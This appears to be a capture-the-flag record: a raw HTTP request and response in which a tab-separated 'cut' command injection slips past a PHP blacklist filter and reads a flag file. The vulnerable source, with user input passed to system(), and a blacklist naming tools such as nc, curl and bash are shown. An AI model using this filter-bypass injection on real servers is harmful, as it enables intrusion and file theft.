 POST / HTTP/1.1
Host: 59.110.167.125:25001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://59.110.167.125:25001
Connection: close
Referer: http://59.110.167.125:25001/
Upgrade-Insecure-Requests: 1
cmd=cut%09-c%091-1000%09F14g_1s_h4rehaha.php%09%0d
HTTP/1.1 200 OK
Date: Sun, 20 Dec 2020 03:11:27 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1626
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$filter&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'/#|`|&nbsp;|[\x0a]|ls|rm|sleep|sh|bash|grep|nc|ping|curl|cat|tac|od|more|less|nl|vi|uni
que|head|tail|sort|rev|string|find|\$|\(|\)|\[|\]|\{|\}|\&gt;|\&lt;|\?|\'|"|\*|;|\||&amp;|\/|\\\\/is'</span><span
style="color: #007700">;<br /></span><span style="color: #0000BB">$cmd&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color:
#007700">];<br />if(!</span><span style="color: #0000BB">preg_match</span><span
style="color: #007700">(</span><span style="color: #0000BB">$filter</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">system</span><span style="color: #007700">(</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">.</span><span style="color:
#DD0000">"echo&nbsp;'hi~'"</span><span style="color: #007700">);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"???"</span><span
style="color: #007700">);<br />}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code><?php
$flag = 'flag{1f5bd65c-5d3f-4144-92c7-d322caa49369}';
?>